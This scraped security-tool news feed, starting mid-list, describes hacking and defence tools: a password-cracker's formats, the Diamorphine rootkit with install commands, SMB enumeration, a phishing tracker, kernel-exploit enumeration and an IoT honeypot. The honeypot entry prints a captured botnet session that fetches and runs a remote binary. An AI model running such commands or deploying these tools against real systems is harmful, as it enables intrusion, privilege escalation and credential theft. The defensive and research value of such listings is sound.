  • Lotus Notes/Domino 8
  • Bitcoin/Litecoin wallet.dat
  • Blockchain, My Wallet
  • Blockchain, My Wallet, V2
  • 1Password, agilekeychain
  • 1Password, cloudkeychain
  • LastPass
  • Password Safe v2
  • Password Safe v3
  • KeePass 1 (AES/Twofish) and KeePass 2 (AES)
  • JKS Java Key Store Private Keys (SHA1)
  • Ethereum Wallet, PBKDF2-HMAC-SHA256
  • Ethereum Wallet, SCRYPT
  • eCryptfs
  • Android FDE <= 4.3
  • Android FDE (Samsung DEK)
  • TrueCrypt
  • VeraCrypt
  • LUKS
  • Plaintext

Attack-Modes

  • Straight *
  • Combination
  • Brute-force
  • Hybrid dict + mask
  • Hybrid mask + dict
* accept Rules

Supported OpenCL runtimes

  • AMD
  • Apple
  • Intel
  • Mesa (Gallium)
  • NVidia
  • pocl

Supported OpenCL device types

  • GPU
  • CPU
  • APU
  • DSP
  • FPGA
  • Coprocessor

    TROMMEL - Sift Through Directories of Files to Identify Indicators That May Contain Vulnerabilities

    $
    0
    0

    TROMMEL sifts through directories of files to identify indicators that may contain vulnerabilities.
    TROMMEL identifies the following indicators related to:
    • Secure Shell (SSH) key files
    • Secure Socket Layer (SSL) key files
    • Internet Protocol (IP) addresses
    • Uniform Resource Locator (URL)
    • email addresses
    • shell scripts
    • web server binaries
    • configuration files
    • database files
    • specific binaries files (i.e. Dropbear, BusyBox, etc.)
    • shared object library files
    • web application scripting variables, and
    • Android application package (APK) file permissions.
    TROMMEL has also integrated vFeed which allows for further in-depth vulnerability analysis of identified indicators.

    Dependencies

    Usage
    $ trommel.py --help
    Output TROMMEL results to a file based on a given directory
    $ trommel.py -p /directory -o output_file

    Notes
    • TROMMEL has been tested using Python 2.7 on macOS Sierra and Kali Linux x86_64.
    • TROMMEL was written with the intent to help with identifying indicators that may contain vulnerabilities found in firmware of embedded devices.

    References


    Diamorphine - LKM Rootkit for Linux Kernels 2.6.x/3.x/4.x

    $
    0
    0

    Diamorphine is a LKM rootkit for Linux Kernels 2.6.x/3.x/4.x

    Features
    • When loaded, the module starts invisible;
    • Hide/unhide any process by sending a signal 31;
    • Sending a signal 63(to any pid) makes the module become (in)visible;
    • Sending a signal 64(to any pid) makes the given user become root;
    • Files or directories starting with the MAGIC_PREFIX become invisble;
    • Source: https://github.com/m0nad/Diamorphine

    Install
    Verify if the kernel is 2.6.x/3.x/4.x
    uname -r
    Clone the repository
    git clone https://github.com/m0nad/Diamorphine
    Enter the folder
    cd Diamorphine
    Compile
    make
    Load the module(as root)
    insmod diamorphine.ko

    Uninstall
    The module starts invisible, to remove you need to make its visible
    kill -63 0
    Then remove the module(as root)
    rmmod diamorphine

    References
    Wikipedia Rootkit https://en.wikipedia.org/wiki/Rootkit
    Linux Device Drivers http://lwn.net/Kernel/LDD3/
    LKM HACKING https://www.thc.org/papers/LKM_HACKING.html
    Memset's blog http://memset.wordpress.com/
    Linux on-the-fly kernel patching without LKM http://phrack.org/issues/58/7.html
    WRITING A SIMPLE ROOTKIT FOR LINUX http://big-daddy.fr/repository/Documentation/Hacking/Security/Malware/Rootkits/writing-rootkit.txt
    Linux Cross Reference http://lxr.free-electrons.com/


    Phishruffus - Intelligent Threat Hunter And Phishing Servers

    $
    0
    0

    Phishruffus is a tool designed to identify threats and malicious DNS servers on the Internet that are used for the illicit practice of bank phishing.

    Usage:
    $ pip install -r requirements.txt
    $ ./phishruffus.py –listdns dns_servers.txt –timeout 5


    Read more here.

    nullinux - SMB null Session Identification and Enumeration Tool

    $
    0
    0

    nullinux is an internal penetration testing tool for Linux that can be used to enumerate OS information, domain information, shares, directories, and users through SMB null sessions. Unlike many of the enumeration tools out there already, nullinux can enumerate multiple targets at once and when finished, creates a users.txt file of all users found on the host(s). This file is formatted for direct implementation and further exploitation.This program assumes Python 2.7, and the Samba package are installed on the machine.

    Features

    1. Enumerating Multiple Hosts at Once
       nullinux provides several options for enumerating users and shares from multiple hosts. Although this can be completed with other tools using a bash loop, nullinux simplifies this process.

       Bash Loop: x=0;until [ $x -eq “3” ]; do enum4linux 192.168.1.$x; ((x++)); done
      OR
      python nullinux.py -all 192.168.1.1-5
      python nullinux.py 192.168.1.1,192.168.1.7

    2. Creates user.txt file of all users enumerated
      By evoking the command line argument “-users”, nullinux will attempt to enumerate users through all available options and display the results on screen. nullinux will compile all users collected during enumeration into a single .txt file, free of duplicates. This nullinux_user.txt file can then be used for password spraying or other internal attacks.

      Nullinux can also be set to use non-invasive and lengthy techniques to enumerate users through the "-quick" option. This will perform a quick enumeration of users leaving out brute force options such as known usernames, rid cycling, and enumerating the LSA.

    3. Dynamic Share Enumeration
      The command line argument “-shares” will attempt to enumerate all available shares on the host and automatically attempt to enumerate the directory of each share found. Simplifying what used to be a very manual process. Both “-shares” and “-users” can be implemented together using the “-all” command line argument.

      python nullinux.py -shares 192.168.1.1
      python nullinux.py -all 10.0.0.1

    Usage
                     nullinux | v4.0
    SMB Null Session Enumeration Tool

    Scanning:
    -shares Dynamically Enumerate all possible
    shares. (formally: --enumshares)

    -users Enumerate users through a variety of
    techniques. (formally: --enumusers)

    -quick Quickly enumerate users, leaving out brute
    force options. (used with: -users, or -all)

    -all Enumerate both users and shares
    (formally: --all)

    Host:
    -U Set username (optional)
    -P Set password (optional)

    More Options:
    -v Verbose Output
    -h Help menu

    Example Usage:
    python nullinux.py -users -quick DC1.Domain.net
    python nullinux.py -all 192.168.0.0-5
    python nullinux.py -shares -U 'Domain\User' -P 'Password1' 10.0.0.1,10.0.0.5
    python nullinux.py 10.0.0.0/24


    HouseProxy - HTTP proxy focused on block phishing URL's

    $
    0
    0

    Protect your parents from phishing, HTTP proxy focused on block phishing URL's

    Install
    git clone https://github.com/mthbernardes/HouseProxy.git
    cd HouseProxy/
    pip install -r requeriments.txt

    Config
    Edit etc/HouseProxy.conf to change de default user and password Create a entry in your DNS to house.proxy

    Usage
    $ hug -f index.py
    $ sudo echo "localhost house.proxy" >> /etc/hosts
    Set the house.proxy:3128 as your proxy Open the browser and access http://house.proxy:8000 Click in update blacklists It my take a while, the tool is downloading blacklists from phishitank and openphish. Done, now just try to access a malicious URL.

    Usage recomendation
    Install it on a raspberry pi, create a network, force all http traffics to pass through the pi on 3128 port (transparent proxy), and connect the clients to this network.

    Video


    Telnet IoT Honeypot - Python Telnet Honeypot For Catching Botnet Binaries

    $
    0
    0

    This project implements a python telnet server trying to act as a honeypot for IoT Malware which spreads over horribly insecure default passwords on telnet servers on the internet.
    Other than https://github.com/stamparm/hontel or https://github.com/micheloosterhof/cowrie (examples), which provides full (via chroot) or simulated behaviour of a linux system this honeypots goal is just to collect statistics of (IoT) botnets. This means that the honeypot must be made to work with every form of automated telnet session, which may try to infect the honeypot with malware. Luckily, these malwares infection processes are quite simple, just using wget do download something and running it.

    Architekure
    The application has a client/server architekture, with a client (the actual honeypot) accepting telnet connections and a server aggregating connection data and sample analysis.
    However, for local deployments, the application can also be run in local mode to eliminate the need to run a client and server locally.

    Running
    The application has a config file named config.py. Samples are included for local and client/server deployments.

    Client/Local Mode
    python honey.py

    Server
    python backend.py

    Opening the frontend
    After the server is started, open html/index.html in your favorite browser. For this to work, the url in html/apiurl.js should point to your running backend, which it should do automatically for local deployments.

    Sample Connection
    enable
    shell
    sh
    cat /proc/mounts; /bin/busybox PEGOK
    cd /tmp; (cat .s || cp /bin/echo .s); /bin/busybox PEGOK
    nc; wget; /bin/busybox PEGOK
    (dd bs=52 count=1 if=.s || cat .s)
    /bin/busybox PEGOK
    rm .s; wget http://example.com:4636/.i; chmod +x .i; ./.i; exit

    Images


    Trape - People tracker on the Internet: Learn to track the world, to avoid being traced

    $
    0
    0


    Trape is a recognition tool that allows you to track people, the information you can get is very detailed. We want to teach the world through this, as large Internet companies could monitor you, obtaining information beyond your IP.

    Some benefits
    • One of its most enticing functions is the remote recognition of sessions. You can know where a person has logged in, remotely. This occurs through a Bypass made to the Same Origin Policy (SOP)
    • Currently you can try everything from a web interface. (The console, becomes a preview of the logs and actions)
    • Registration of victims, requests among other data are obtained in real time.
    • If you get more information from a person behind a computer, you can generate a more direct and sophisticated attack. Trape was used at some point to track down criminals and know their behavior.
    • You can do real time phishing attacks
    • Simple hooking attacks
    • Mapping
    • Important details of the objective
    • Capturing credentials
    • Open Source Intelligence (OSINT)

    Recognizes the sessions of the following services
    • Facebook
    • Twitter
    • VK
    • Reddit
    • Gmail
    • tumblr
    • Instagram
    • Github
    • Bitbucket
    • Dropbox
    • Spotify
    • PayPal
    • Amazon

    How to use it
    First unload the tool.
    git clone https://github.com/boxug/trape.git
    cd trape
    python trape.py -h
    If it does not work, try to install all the libraries that are located in the file requirements.txt
    pip install -r requirements.txt
    Example of execution
    Example: python trape.py --url http://example.com --port 8080
    • In the option --url you must put the lure, can be a news page, an article something that serves as a presentation page.
    • In the --port option you just put the port where you want it to run
    • Do you like to monitor your people? Everything is possible with Trape
    • Do you want to perform phishing attacks? Everything is possible with Trape
    • In the Files directory, located on the path: /static/files here you add the files with .exe extension or download files sent to the victim.

    Here are some simple videos to use:
    Spanish: https://www.youtube.com/watch?v=ptyuCQmMKiQ
    English: https://www.youtube.com/watch?v=FdwyIZhUx3Y
    At an international security event in Colombia, called DragonJAR Security Conference 2017, a demonstration was made before the launch. You can watch the video here: https://www.youtube.com/watch?v=vStSEsznxgE

    Disclaimer
    This tool has been published educational purposes in order to teach people how bad guys could track them or monitor them or obtain information from their credentials, we are not responsible for the use or the scope that may have the People through this project.
    We are totally convinced that if we teach how vulnerable things are, we can make the Internet a safer place.

    Developers or participants
    The following people are part of the core of development and research in Boxug.
    This development and others, the participants will be mentioned with name, Twitter and charge.


    Kernelpop - Kernel Privilege Escalation Enumeration And Exploitation Framework

    $
    0
    0

    kernelpop is a framework for performing automated kernel exploit enumeration on Linux, Mac, and Windows hosts.

    Requirements
    python3

    Currently supported CVE's:
    *CVE-2017-1000367
    *CVE-2017-1000112
    *CVE-2017-7308
    *CVE-2017-6074
    *CVE-2017-5123
    *CVE-2016-5195
    *CVE-2016-2384
    *CVE-2016-0728
    *CVE-2015-7547
    *CVE-2015-1328
    *CVE-2014-4699
    *CVE-2014-4014
    *CVE-2014-3153
    *CVE-2014-0196
    *CVE-2009-1185

    Run modes

    default mode
    The default mode runs with the command python3 kernelpop.py. This processes information about the host kernel and compares it to the known kernel exploits available to the program. It then outputs a list of potentially useful vulnerabilities and attached exploits.


    brute-enumeration mode
    The brute-enumeration mode performs the same checks, but then goes beyond and checks the computer for exploit prerequisites to see if the operating system is set up in the required vulnerable state for successful exploitation.


    input mode
    The input mode allows you to perform enumeration with just the output of a uname -a command, which makes it useful as a host-side enumeration tool.


    One feature currently only partially implemented is brute-exploit mode. This is set to prepare, compile, and run exploits in order to confirm an exploitable kernel. However, as of now it would only run on the box the program is executed on. Given that this is a fairly large project to bring on to someone else's computer, and makes considerable noise when compiling and checking exploit attempts, it would be poor OPSEC to use in an actual engagement. At some point in the future, I would like to integrate it into my other project pysploit for enumeration and the reckless, noisy, exploity brute-exploit mode.

    Exploit sources
    https://github.com/SecWiki/linux-kernel-exploits
    https://www.exploit-db.com/local/
    https://github.com/SecWiki/windows-kernel-exploits


    Striker - Offensive Information And Vulnerability Scanner

    $
    0
    0

    Striker is an offensive information and vulnerability scanner.

    Features
    Just supply a domain name to Striker and it will automatically do the following for you:
    • Check and Bypass Cloudflare
    • Retrieve Server and Powered by Headers
    • Fingerprint the operating system of Web Server
    • Detect CMS (197+ CMSs are supported)
    • Launch WPScan if target is using Wordpress
    • Retrieve robots.txt
    • Check if the target is a honeypot
    • Port Scan with banner grabbing
    • Dumps all kind of DNS records
    • Generate a map for visualizing the attack surface
    • Gather Emails related to the target
    • Find websites hosted on the same web server
    • Find hosts using google
    • Crawl the website for URLs having parameters
    • SQLi scan using online implemention of SQLMap (takes < 3 min.)
    • Basic XSS scanning

    Screenshots


    Viewing all 5816 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>